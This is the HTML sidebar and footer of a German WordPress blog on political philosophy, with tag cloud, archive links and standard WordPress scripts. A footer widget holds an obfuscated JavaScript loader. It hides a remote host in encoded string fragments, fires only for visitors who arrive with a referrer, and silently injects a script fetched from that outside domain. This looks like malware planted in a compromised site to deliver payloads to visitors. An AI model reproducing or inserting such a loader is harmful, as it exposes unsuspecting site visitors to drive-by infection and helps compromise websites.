		<li id="recent-posts-2" class="widgetcontainer widget_recent_entries">
		<h3 class="widgettitle">Neueste Beiträge</h3>

		<ul>
											<li>
					<a href="https://www.diebresche.org/zum-100-geburtstag-von-deleuze-eine-einladung/">Zum 100. Geburtstag von Deleuze, eine Einladung…</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/exodus/">eXodus</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/minoritare-technologien/">Minoritäre Technologien. Eine deleuzo-guattarische Technikphilosophie (Buchankündigung)</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/die-intelligenz-dazwischen/">Die Intelligenz dazwischen — Test.Lab 03</a>
									</li>
											<li>
					<a href="https://www.diebresche.org/ding-wesen/">Ding.Wesen – Humanoide Roboter als künstliche Menschen und andere anthropozentrische Missverständnisse</a>
									</li>
					</ul>

		</li><li id="tag_cloud-2" class="widgetcontainer widget_tag_cloud"><h3 class="widgettitle">Schlagwörter</h3>
<div class="tagcloud"><a href="https://www.diebresche.org/tag/occupygezi/" class="tag-cloud-link tag-link-23 tag-link-position-1" style="font-size: 9.7283950617284pt;" aria-label="#occupygezi (4 Einträge)">#occupygezi</a>
<a href="https://www.diebresche.org/tag/agamben/" class="tag-cloud-link tag-link-246 tag-link-position-2" style="font-size: 14.049382716049pt;" aria-label="Agamben (8 Einträge)">Agamben</a>
<a href="https://www.diebresche.org/tag/alain-badiou/" class="tag-cloud-link tag-link-31 tag-link-position-3" style="font-size: 11.111111111111pt;" aria-label="Alain Badiou (5 Einträge)">Alain Badiou</a>
<a href="https://www.diebresche.org/tag/artificial-intelligence/" class="tag-cloud-link tag-link-200 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="Artificial Intelligence (5 Einträge)">Artificial Intelligence</a>
<a href="https://www.diebresche.org/tag/ausnahmezustand/" class="tag-cloud-link tag-link-250 tag-link-position-5" style="font-size: 14.913580246914pt;" aria-label="Ausnahmezustand (9 Einträge)">Ausnahmezustand</a>
<a href="https://www.diebresche.org/tag/badiou/" class="tag-cloud-link tag-link-30 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="Badiou (5 Einträge)">Badiou</a>
<a href="https://www.diebresche.org/tag/baudrillard/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 9.7283950617284pt;" aria-label="Baudrillard (4 Einträge)">Baudrillard</a>
<a href="https://www.diebresche.org/tag/bifo/" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="Bifo (3 Einträge)">Bifo</a>
<a href="https://www.diebresche.org/tag/biopolitik/" class="tag-cloud-link tag-link-255 tag-link-position-9" style="font-size: 14.913580246914pt;" aria-label="Biopolitik (9 Einträge)">Biopolitik</a>
<a href="https://www.diebresche.org/tag/corona/" class="tag-cloud-link tag-link-262 tag-link-position-10" style="font-size: 14.049382716049pt;" aria-label="Corona (8 Einträge)">Corona</a>
<a href="https://www.diebresche.org/tag/coronavirus/" class="tag-cloud-link tag-link-244 tag-link-position-11" style="font-size: 22pt;" aria-label="Coronavirus (25 Einträge)">Coronavirus</a>
<a href="https://www.diebresche.org/tag/covid-19/" class="tag-cloud-link tag-link-245 tag-link-position-12" style="font-size: 16.814814814815pt;" aria-label="Covid-19 (12 Einträge)">Covid-19</a>
<a href="https://www.diebresche.org/tag/covid19/" class="tag-cloud-link tag-link-300 tag-link-position-13" style="font-size: 14.913580246914pt;" aria-label="Covid19 (9 Einträge)">Covid19</a>
<a href="https://www.diebresche.org/tag/crouch/" class="tag-cloud-link tag-link-62 tag-link-position-14" style="font-size: 9.7283950617284pt;" aria-label="Crouch (4 Einträge)">Crouch</a>
<a href="https://www.diebresche.org/tag/deleuze/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 18.024691358025pt;" aria-label="Deleuze (14 Einträge)">Deleuze</a>
<a href="https://www.diebresche.org/tag/demokratie/" class="tag-cloud-link tag-link-10 tag-link-position-16" style="font-size: 12.320987654321pt;" aria-label="Demokratie (6 Einträge)">Demokratie</a>
<a href="https://www.diebresche.org/tag/demokratietheorie/" class="tag-cloud-link tag-link-69 tag-link-position-17" style="font-size: 9.7283950617284pt;" aria-label="Demokratietheorie (4 Einträge)">Demokratietheorie</a>
<a href="https://www.diebresche.org/tag/disziplinargesellschaft/" class="tag-cloud-link tag-link-249 tag-link-position-18" style="font-size: 9.7283950617284pt;" aria-label="Disziplinargesellschaft (4 Einträge)">Disziplinargesellschaft</a>
<a href="https://www.diebresche.org/tag/donna-haraway/" class="tag-cloud-link tag-link-290 tag-link-position-19" style="font-size: 9.7283950617284pt;" aria-label="Donna Haraway (4 Einträge)">Donna Haraway</a>
<a href="https://www.diebresche.org/tag/foucault/" class="tag-cloud-link tag-link-143 tag-link-position-20" style="font-size: 14.913580246914pt;" aria-label="Foucault (9 Einträge)">Foucault</a>
<a href="https://www.diebresche.org/tag/gezi/" class="tag-cloud-link tag-link-122 tag-link-position-21" style="font-size: 8pt;" aria-label="Gezi (3 Einträge)">Gezi</a>
<a href="https://www.diebresche.org/tag/gezi-park/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 9.7283950617284pt;" aria-label="Gezi Park (4 Einträge)">Gezi Park</a>
<a href="https://www.diebresche.org/tag/gilles-deleuze/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="Gilles Deleuze (7 Einträge)">Gilles Deleuze</a>
<a href="https://www.diebresche.org/tag/giorgio-agamben/" class="tag-cloud-link tag-link-268 tag-link-position-24" style="font-size: 14.049382716049pt;" aria-label="Giorgio Agamben (8 Einträge)">Giorgio Agamben</a>
<a href="https://www.diebresche.org/tag/jean-luc-nancy/" class="tag-cloud-link tag-link-267 tag-link-position-25" style="font-size: 9.7283950617284pt;" aria-label="Jean-Luc Nancy (4 Einträge)">Jean-Luc Nancy</a>
<a href="https://www.diebresche.org/tag/kapitalismuskritik/" class="tag-cloud-link tag-link-272 tag-link-position-26" style="font-size: 9.7283950617284pt;" aria-label="Kapitalismuskritik (4 Einträge)">Kapitalismuskritik</a>
<a href="https://www.diebresche.org/tag/kontrollgesellschaften/" class="tag-cloud-link tag-link-232 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="Kontrollgesellschaften (5 Einträge)">Kontrollgesellschaften</a>
<a href="https://www.diebresche.org/tag/kuenstliche-intelligenz/" class="tag-cloud-link tag-link-202 tag-link-position-28" style="font-size: 9.7283950617284pt;" aria-label="Künstliche Intelligenz (4 Einträge)">Künstliche Intelligenz</a>
<a href="https://www.diebresche.org/tag/lefort/" class="tag-cloud-link tag-link-9 tag-link-position-29" style="font-size: 9.7283950617284pt;" aria-label="Lefort (4 Einträge)">Lefort</a>
<a href="https://www.diebresche.org/tag/michel-foucault/" class="tag-cloud-link tag-link-279 tag-link-position-30" style="font-size: 11.111111111111pt;" aria-label="Michel Foucault (5 Einträge)">Michel Foucault</a>
<a href="https://www.diebresche.org/tag/occupy/" class="tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 13.185185185185pt;" aria-label="Occupy (7 Einträge)">Occupy</a>
<a href="https://www.diebresche.org/tag/occupy-wall-street/" class="tag-cloud-link tag-link-56 tag-link-position-32" style="font-size: 8pt;" aria-label="Occupy Wall Street (3 Einträge)">Occupy Wall Street</a>
<a href="https://www.diebresche.org/tag/pandemie/" class="tag-cloud-link tag-link-264 tag-link-position-33" style="font-size: 12.320987654321pt;" aria-label="Pandemie (6 Einträge)">Pandemie</a>
<a href="https://www.diebresche.org/tag/philosophie/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 9.7283950617284pt;" aria-label="Philosophie (4 Einträge)">Philosophie</a>
<a href="https://www.diebresche.org/tag/postdemokratie/" class="tag-cloud-link tag-link-61 tag-link-position-35" style="font-size: 12.320987654321pt;" aria-label="Postdemokratie (6 Einträge)">Postdemokratie</a>
<a href="https://www.diebresche.org/tag/protest/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 8pt;" aria-label="Protest (3 Einträge)">Protest</a>
<a href="https://www.diebresche.org/tag/ranciere/" class="tag-cloud-link tag-link-63 tag-link-position-37" style="font-size: 9.7283950617284pt;" aria-label="Ranciere (4 Einträge)">Ranciere</a>
<a href="https://www.diebresche.org/tag/roberto-esposito/" class="tag-cloud-link tag-link-269 tag-link-position-38" style="font-size: 11.111111111111pt;" aria-label="Roberto Esposito (5 Einträge)">Roberto Esposito</a>
<a href="https://www.diebresche.org/tag/slavoj-zizek/" class="tag-cloud-link tag-link-89 tag-link-position-39" style="font-size: 9.7283950617284pt;" aria-label="Slavoj Zizek (4 Einträge)">Slavoj Zizek</a>
<a href="https://www.diebresche.org/tag/social-media/" class="tag-cloud-link tag-link-163 tag-link-position-40" style="font-size: 9.7283950617284pt;" aria-label="Social Media (4 Einträge)">Social Media</a>
<a href="https://www.diebresche.org/tag/soziale-bewegungen/" class="tag-cloud-link tag-link-192 tag-link-position-41" style="font-size: 17.506172839506pt;" aria-label="Soziale Bewegungen (13 Einträge)">Soziale Bewegungen</a>
<a href="https://www.diebresche.org/tag/unibrennt/" class="tag-cloud-link tag-link-159 tag-link-position-42" style="font-size: 12.320987654321pt;" aria-label="unibrennt (6 Einträge)">unibrennt</a>
<a href="https://www.diebresche.org/tag/unibrennt5/" class="tag-cloud-link tag-link-160 tag-link-position-43" style="font-size: 8pt;" aria-label="unibrennt5 (3 Einträge)">unibrennt5</a>
<a href="https://www.diebresche.org/tag/verso/" class="tag-cloud-link tag-link-310 tag-link-position-44" style="font-size: 8pt;" aria-label="Verso (3 Einträge)">Verso</a>
<a href="https://www.diebresche.org/tag/zizek/" class="tag-cloud-link tag-link-60 tag-link-position-45" style="font-size: 9.7283950617284pt;" aria-label="Zizek (4 Einträge)">Zizek</a></div>
</li><li id="search-2" class="widgetcontainer widget_search"><h3 class="widgettitle"><label for="s">Suchen</label></h3>

						<form id="searchform" method="get" action="https://www.diebresche.org/">

							<div>
								<input id="s" name="s" type="text" value="Suchtext eingeben" onfocus="if (this.value == 'Suchtext eingeben') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Suchtext eingeben';}" size="32" tabindex="1" />

								<input id="searchsubmit" name="searchsubmit" type="submit" value="Suchen" tabindex="2" />
							</div>

						</form>

					</li><li id="archives-2" class="widgetcontainer widget_archive"><h3 class="widgettitle">Archiv</h3>

			<ul>
					<li><a href='https://www.diebresche.org/2025/01/'>Januar 2025</a></li>
	<li><a href='https://www.diebresche.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.diebresche.org/2024/03/'>März 2024</a></li>
	<li><a href='https://www.diebresche.org/2021/04/'>April 2021</a></li>
	<li><a href='https://www.diebresche.org/2020/11/'>November 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/05/'>Mai 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/04/'>April 2020</a></li>
	<li><a href='https://www.diebresche.org/2020/03/'>März 2020</a></li>
	<li><a href='https://www.diebresche.org/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://www.diebresche.org/2018/04/'>April 2018</a></li>
	<li><a href='https://www.diebresche.org/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://www.diebresche.org/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://www.diebresche.org/2017/06/'>Juni 2017</a></li>
	<li><a href='https://www.diebresche.org/2016/08/'>August 2016</a></li>
	<li><a href='https://www.diebresche.org/2015/11/'>November 2015</a></li>
	<li><a href='https://www.diebresche.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.diebresche.org/2015/05/'>Mai 2015</a></li>
	<li><a href='https://www.diebresche.org/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/09/'>September 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/08/'>August 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/05/'>Mai 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/03/'>März 2014</a></li>
	<li><a href='https://www.diebresche.org/2014/02/'>Februar 2014</a></li>
	<li><a href='https://www.diebresche.org/2013/11/'>November 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/09/'>September 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/08/'>August 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/07/'>Juli 2013</a></li>
	<li><a href='https://www.diebresche.org/2013/06/'>Juni 2013</a></li>
			</ul>

			</li>
				</ul>

		</div><!-- #primary .aside -->

				
		</div><!-- #main -->
    	
    	<div id="footer">	
        	
        	        
        <div id="subsidiary">
        
    
		<div id="third" class="aside sub-aside">

			<ul class="xoxo">

				<li id="custom_html-3" class="widget_text widgetcontainer widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></li>
				</ul>

		</div><!-- #third .aside -->

        
        </div><!-- #subsidiary -->
        
        
	<div id="siteinfo">        

   			Powered by <a class="wp-link" href="http://WordPress.org/" title="WordPress" rel="generator">WordPress</a>. Built on the <a class="theme-link" href="http://thematictheme.com" title="Thematic Theme Framework" rel="home">Thematic Theme Framework</a>.

	</div><!-- #siteinfo -->
	
   	        	
		</div><!-- #footer -->
    	
	</div><!-- #wrapper .hfeed -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thematic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diebresche.org/wp-includes/js/hoverIntent.js?ver=6.9" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/supersubs.js?ver=0.2b" id="supersubs-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/themes/thematic/library/scripts/thematic-dropdowns.js?ver=1.0" id="thematic-dropdowns-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"de_DE"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=14.4.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://www.diebresche.org/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"49654938\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.diebresche.org\",\"j\":\"1:14.4.1\"}") ]);
_stq.push([ "clickTrackerInit", "49654938", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diebresche.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diebresche.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>